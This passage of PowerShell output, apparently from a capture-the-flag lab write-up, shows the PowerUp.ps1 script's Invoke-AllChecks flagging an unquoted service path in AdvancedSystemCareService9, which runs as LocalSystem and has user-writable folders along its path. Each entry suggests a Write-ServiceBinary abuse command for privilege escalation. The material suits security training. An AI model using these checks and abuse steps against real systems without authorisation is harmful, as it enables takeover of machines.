 PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
                 Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe;
                 IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9